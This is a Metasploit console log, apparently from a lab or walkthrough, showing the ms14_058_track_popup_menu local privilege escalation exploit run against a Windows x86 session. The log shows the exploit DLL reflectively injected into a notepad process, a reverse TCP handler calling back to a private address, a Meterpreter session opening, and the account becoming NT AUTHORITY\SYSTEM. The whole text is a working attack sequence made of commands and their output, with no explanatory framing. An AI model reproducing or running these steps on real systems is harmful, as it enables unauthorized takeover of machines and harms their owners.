 msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms14_058_track_popup_menu
msf5 exploit(windows/local/ms14_058_track_popup_menu) > show options
Module options (exploit/windows/local/ms14_058_track_popup_menu):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms14_058_track_popup_menu) > set session 4
session => 4
msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 172.20.10.150:4444
[*] Launching notepad to host the exploit...
[+] Process 3372 launched.
[*] Reflectively injecting the exploit DLL into 3372...
[*] Injecting exploit into 3372...
[*] Exploit injected. Injecting payload into 3372...
[*] Payload injected. Executing exploit...
[*] Sending stage (180291 bytes) to 172.20.10.149
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 5 opened (172.20.10.150:4444 -> 172.20.10.149:1032) at 2020-06-03 04:41:51 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >